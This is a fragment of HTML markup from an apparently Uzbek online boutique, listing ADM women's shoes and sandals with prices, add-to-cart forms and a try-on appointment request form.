					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="53163700"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Туфли чёрный ADM" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/magazin/product/tufli-chernyy-adm" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="53163700"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="53132100" />
        <input type="hidden" name="product_id" value="28008900" />
        <input type="hidden" name="meta" value="null" />

        <div class="product_top_wr">

                        <div class="product_labels">
                                                            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/magazin/product/tufli-s-remnem-krasnyy-adm">
                    	                        	<img src="/thumb/2/ZYMoXJvWBGcLnxwkH11FGg/1024r768/d/91232.jpg" alt="Туфли с ремнем красный ADM" title="Туфли с ремнем красный ADM" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/magazin/product/tufli-s-remnem-krasnyy-adm">Туфли с ремнем красный ADM</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>2&nbsp;535&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                                                                                            </div>
                    
                    <div class="product_name"><a href="/magazin/product/magazin/product/tufli-s-remnem-krasnyy-adm">Туфли с ремнем красный ADM</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 91232</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/adm">ADM</a>
                        </div>
                    </div>
                    
                    
 
		
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>2&nbsp;535&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="53132100"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Туфли с ремнем красный ADM" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/magazin/product/tufli-s-remnem-krasnyy-adm" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="53132100"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="53131900" />
        <input type="hidden" name="product_id" value="28008700" />
        <input type="hidden" name="meta" value="null" />

        <div class="product_top_wr">

                        <div class="product_labels">
                                                            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/magazin/product/tufli-kabluk-kamushka-bezhevyy-adm">
                    	                        	<img src="/thumb/2/aHzYCuGzJCGKTOyYdbE7HA/1024r768/d/91231.jpg" alt="Туфли каблук камушка бежевый ADM" title="Туфли каблук камушка бежевый ADM" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/magazin/product/tufli-kabluk-kamushka-bezhevyy-adm">Туфли каблук камушка бежевый ADM</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>2&nbsp;340&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                                                                                            </div>
                    
                    <div class="product_name"><a href="/magazin/product/magazin/product/tufli-kabluk-kamushka-bezhevyy-adm">Туфли каблук камушка бежевый ADM</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 91231</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/adm">ADM</a>
                        </div>
                    </div>
                    
                    
 
		
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>2&nbsp;340&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="53131900"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Туфли каблук камушка бежевый ADM" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/magazin/product/tufli-kabluk-kamushka-bezhevyy-adm" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="53131900"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="53131500" />
        <input type="hidden" name="product_id" value="28008300" />
        <input type="hidden" name="meta" value="null" />

        <div class="product_top_wr">

                        <div class="product_labels">
                                                            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/magazin/product/bosonozhki-barkhat-cher-rozovyy-adm">
                    	                        	<img src="/thumb/2/9g3mk2U1rnmc53TSuPjhKA/1024r768/d/91229.jpg" alt="Босоножки бархат чёр. розовый ADM" title="Босоножки бархат чёр. розовый ADM" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/magazin/product/bosonozhki-barkhat-cher-rozovyy-adm">Босоножки бархат чёр. розовый ADM</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>2&nbsp;301&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                                                                                            </div>
                    
                    <div class="product_name"><a href="/magazin/product/magazin/product/bosonozhki-barkhat-cher-rozovyy-adm">Босоножки бархат чёр. розовый ADM</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 91229</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/adm">ADM</a>
                        </div>
                    </div>
                    
                    
 
		
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>2&nbsp;301&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="53131500"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Босоножки бархат чёр. розовый ADM" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/magazin/product/bosonozhki-barkhat-cher-rozovyy-adm" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="53131500"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="53131100" />
        <input type="hidden" name="product_id" value="28007900" />
        <input type="hidden" name="meta" value="null" />

        <div class="product_top_wr">

                        <div class="product_labels">
                                                            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/magazin/product/tufli-zmeinaya-kozha-bezhevyy-adm">
                    	                        	<img src="/thumb/2/DeRU_VToimuBdRy75G00nQ/1024r768/d/91220.jpg" alt="Туфли змеиная кожа бежевый ADM" title="Туфли змеиная кожа бежевый ADM" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/magazin/product/tufli-zmeinaya-kozha-bezhevyy-adm">Туфли змеиная кожа бежевый ADM</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>2&nbsp;145&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                                                                                            </div>
                    
                    <div class="product_name"><a href="/magazin/product/magazin/product/tufli-zmeinaya-kozha-bezhevyy-adm">Туфли змеиная кожа бежевый ADM</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 91220</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/adm">ADM</a>
                        </div>
                    </div>
                    
                    
 
		
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>2&nbsp;145&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="53131100"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Туфли змеиная кожа бежевый ADM" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/magazin/product/tufli-zmeinaya-kozha-bezhevyy-adm" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="53131100"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="53130900" />
        <input type="hidden" name="product_id" value="28007700" />
        <input type="hidden" name="meta" value="null" />

        <div class="product_top_wr">

                        <div class="product_labels">
                                                            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/magazin/product/tufli-klassika-siniy-adm">
                    	                        	<img src="/thumb/2/ZqpUh5zJtT1ohy-TesGLWQ/1024r768/d/91219.jpg" alt="Туфли классика синий ADM" title="Туфли классика синий ADM" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/magazin/product/tufli-klassika-siniy-adm">Туфли классика синий ADM</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>2&nbsp;145&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                                                                                            </div>
                    
                    <div class="product_name"><a href="/magazin/product/magazin/product/tufli-klassika-siniy-adm">Туфли классика синий ADM</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 91219</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/adm">ADM</a>
                        </div>
                    </div>
                    
                    
 
		
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>2&nbsp;145&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="53130900"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Туфли классика синий ADM" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/magazin/product/tufli-klassika-siniy-adm" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="53130900"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="53130700" />
        <input type="hidden" name="product_id" value="28007500" />
        <input type="hidden" name="meta" value="null" />

        <div class="product_top_wr">

                        <div class="product_labels">
                                                            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/magazin/product/tufli-klassika-chernyy-adm-1">
                    	                        	<img src="/thumb/2/CKW0EtKivUr7_CR-I4k9IQ/1024r768/d/91218.jpg" alt="Туфли классика чёрный ADM" title="Туфли классика чёрный ADM" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/magazin/product/tufli-klassika-chernyy-adm-1">Туфли классика чёрный ADM</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>2&nbsp;145&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                                                                                            </div>
                    
                    <div class="product_name"><a href="/magazin/product/magazin/product/tufli-klassika-chernyy-adm-1">Туфли классика чёрный ADM</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 91218</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/adm">ADM</a>
                        </div>
                    </div>
                    
                    
 
		
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>2&nbsp;145&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="53130700"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Туфли классика чёрный ADM" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/magazin/product/tufli-klassika-chernyy-adm-1" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="53130700"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="53130500" />
        <input type="hidden" name="product_id" value="28007300" />
        <input type="hidden" name="meta" value="null" />

        <div class="product_top_wr">

                        <div class="product_labels">
                                                            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/magazin/product/tufli-klassika-chernyy-adm">
                    	                        	<img src="/thumb/2/Q9Hr_PpozXv22Q5C73dWDg/1024r768/d/91217.jpg" alt="Туфли классика чёрный ADM" title="Туфли классика чёрный ADM" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/magazin/product/tufli-klassika-chernyy-adm">Туфли классика чёрный ADM</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>2&nbsp;145&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                                                                                            </div>
                    
                    <div class="product_name"><a href="/magazin/product/magazin/product/tufli-klassika-chernyy-adm">Туфли классика чёрный ADM</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 91217</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/adm">ADM</a>
                        </div>
                    </div>
                    
                    
 
		
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>2&nbsp;145&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="53130500"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Туфли классика чёрный ADM" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/magazin/product/tufli-klassika-chernyy-adm" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="53130500"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>    
        </div>
    </div>
        
    	    			<div class="card_form_block">
				<div class="card_form_in" data-api-url="/-/x-api/v1/public/?method=form/postform&param[form_id]=557100&param[tpl]=global:form.minimal.tpl">
					<div class="card_form_close">&nbsp;</div>
					<div class="tpl-anketa" data-api-url="/-/x-api/v1/public/?method=form/postform&param[form_id]=557100&param[tpl]=global:form.minimal.wedding.tpl" data-api-type="form">
		<div class="form_bl_title">Примерить</div>		<form method="post" action="/">
		<input type="hidden" name="form_id" value="557100">
		<input type="hidden" name="tpl" value="global:form.minimal.wedding.tpl">
		<input type="hidden" name="placeholdered_fields" value="">
		<div class="form_inner">
											        <div class="tpl-field type-text">
		          		          <div class="field-value">
		          			            	<input  type="hidden" size="30" maxlength="100" value="3.19.54.70" name="d[0]" />
		            		            		          </div>
		        </div>
		        									        <div class="tpl-field type-text">
		          		          <div class="field-value">
		          			            	<input  type="hidden" size="30" maxlength="100" value="" name="d[1]"class="productName" />
		            		            		          </div>
		        </div>
		        									        <div class="tpl-field type-text">
		          		          <div class="field-value">
		          			            	<input  type="hidden" size="30" maxlength="100" value="" name="d[2]"class="productLink" />
		            		            		          </div>
		        </div>
		        									        <div class="tpl-field type-text">
		          <div class="field-title">Имя:</div>		          <div class="field-value">
		          			            	<input   type="text" size="30" maxlength="100" value="" name="d[3]" />
		            		            		          </div>
		        </div>
		        									        <div class="tpl-field type-text field-required">
		          <div class="field-title">Телефон: <span class="field-required-mark">*</span></div>		          <div class="field-value">
		          			            	<input required  type="text" size="30" maxlength="100" value="" name="d[4]" />
		            		            		          </div>
		        </div>
		        									        <div class="tpl-field type-calendar">
		          <div class="field-title">Выбор даты:</div>		          <div class="field-value">
		          						<span><input type="text" size="15" readonly="readonly" value="" name="d[5]" id="d[5]" class="datepickerFrom" /></span>
							            		          </div>
		        </div>
		        									        <div class="tpl-field type-textarea">
		          <div class="field-title">Комментарий:</div>		          <div class="field-value">
		          			            	<textarea  cols="50" rows="7" name="d[6]"></textarea>
		            		            		          </div>
		        </div>
		        						
										
			<div class="tpl-field tpl-field-button">
				<button type="submit" class="tpl-form-button"><span  style="position: static;">Отправить</span></button>
			</div>
			<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
				</div>
	</div>
				</div>
			</div>
			    
			
		
	


	
	</div>

					</div>

				</main> 
			</div>
			
						
						
						
						
			
			<div class="form_bl_wrapper">
				<div class="form_bl_wrap">
					<div class="form_bl_body">
												<div class="form_bl_left">
							<div class="social_bl_wrap">
								<div class="social_bl_title">Следуйте за нами</div>
								<div class="social_bl_body">
																			<a href="https://www.facebook.com/aristokratka.butik" target="_blank">
																							<span class="has_svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10" height="20" viewBox="0 0 10 20"><defs><path id="4jj4a" d="M526.53 6342.8l-.26 3.07h-2.72v9.32h-3.74v-9.32h-1.92v-3.07h1.92v-1.89c0-2.6 1.22-4.05 4.28-4.05 1.07 0 1.85.16 2.86.36l-.47 2.94a9.82 9.82 0 0 0-1.66-.18c-1.2 0-1.27.51-1.27 1.35v1.47z"/></defs><g><g transform="translate(-517 -6336)"><use fill="#fff" xlink:href="#4jj4a"/></g></g></svg></span>
																					</a>
																			<a href="https://www.instagram.com/aristokratka_boutique/" target="_blank">
																							<span class="has_svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24"><defs><path id="tn2fa" d="M578.26 6333.85c3.14 0 3.53.01 4.76.07 1.23.06 2.07.25 2.8.53.76.3 1.4.7 2.05 1.34a5.68 5.68 0 0 1 1.32 2.03c.28.73.48 1.57.54 2.8.05 1.23.07 1.62.07 4.75s-.02 3.53-.07 4.75a8.43 8.43 0 0 1-.54 2.8c-.3.76-.69 1.4-1.33 2.05a5.66 5.66 0 0 1-2.04 1.33c-.73.28-1.57.47-2.8.53a81.3 81.3 0 0 1-4.76.07 81.3 81.3 0 0 1-4.75-.07 8.44 8.44 0 0 1-2.8-.53c-.76-.3-1.4-.7-2.04-1.33a5.65 5.65 0 0 1-1.34-2.05 8.55 8.55 0 0 1-.53-2.8 81.17 81.17 0 0 1-.07-4.75c0-3.13.01-3.52.07-4.75.06-1.23.25-2.07.53-2.8.3-.75.7-1.4 1.34-2.03a5.66 5.66 0 0 1 2.04-1.34 8.56 8.56 0 0 1 2.8-.53 81.3 81.3 0 0 1 4.75-.07zm0 2.08a80 80 0 0 0-4.66.06 6.36 6.36 0 0 0-2.14.4 3.6 3.6 0 0 0-1.33.86c-.4.4-.65.79-.86 1.33-.16.4-.35 1.02-.4 2.14a84.56 84.56 0 0 0-.06 4.66c0 3.08 0 3.44.06 4.66.05 1.12.24 1.73.4 2.14.21.54.46.92.86 1.32.4.4.8.65 1.33.87.4.16 1.02.34 2.14.4 1.22.05 1.58.06 4.66.06s3.45-.01 4.66-.07a6.36 6.36 0 0 0 2.15-.4 3.6 3.6 0 0 0 1.32-.86c.4-.4.66-.78.87-1.32.16-.41.34-1.02.4-2.14.05-1.22.06-1.58.06-4.66s0-3.45-.06-4.66a6.35 6.35 0 0 0-.4-2.14 3.59 3.59 0 0 0-.87-1.33 3.6 3.6 0 0 0-1.32-.86 6.36 6.36 0 0 0-2.15-.4 84.71 84.71 0 0 0-4.66-.06zm0 13.29a3.84 3.84 0 1 0 0-7.69 3.84 3.84 0 0 0 0 7.69zm0-9.76a5.92 5.92 0 1 1 0 11.84 5.92 5.92 0 0 1 0-11.84zm7.55-.24a1.38 1.38 0 1 1-2.77 0 1.38 1.38 0 0 1 2.77 0z"/></defs><g><g transform="translate(-566 -6333)"><use fill="#fff" xlink:href="#tn2fa"/></g></g></svg></span>
																					</a>
																	</div>
							</div>
						</div>
						
						<div class="form_bl_right">
																				</div>

					</div>
				</div>
			</div>

		</div>

		<footer role="contentinfo" class="site_footer_wrapper">
			<div class="site_footer_wrap">
				<div class="site_footer_in1">
					
					<div class="footer_contacts">
						
												<div class="footer_phones_wrap">
														<div class="footer_phones">
																	<div><a href="tel:+998 90 999-20-30">+998 90 999-20-30</a></div>
															</div>
						</div>
												
												<div class="footer_address_wrap">
